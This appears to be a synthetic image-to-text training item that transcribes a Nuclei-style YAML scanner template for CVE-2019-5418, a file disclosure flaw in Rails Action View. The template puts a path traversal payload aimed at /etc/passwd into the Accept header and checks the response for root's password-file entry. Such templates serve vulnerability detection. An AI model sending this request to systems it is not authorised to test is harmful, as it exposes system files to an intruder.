Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_YAML_>id: CVE-2019-5418

info:
  name: File Content Disclosure on Rails
  author: omarkurt
  severity: medium
  description: There is a File Content Disclosure vulnerability in Action View <5.2.2.1, <5.1.6.2, <5.0.7.2, <4.2.11.1 and v3 where specially crafted accept headers can cause contents of arbitrary files on the target system's filesystem to be exposed.
  reference: |
    - https://github.com/omarkurt/CVE-2019-5418
    - https://weblog.rubyonrails.org/2019/3/13/Rails-4-2-5-1-5-1-6-2-have-been-released/
  tags: cve,cve2019,rails,lfi

requests:
  - method: GET
    path:
      - "{{BaseURL}}"
    headers:
      Accept: ../../../../../../../../etc/passwd{{
    matchers-condition: and
    matchers:
      - type: status
        status:
          - 200
      - type: regex
        regex:
          - "root:.*:0:0:"
        part: body
</code> 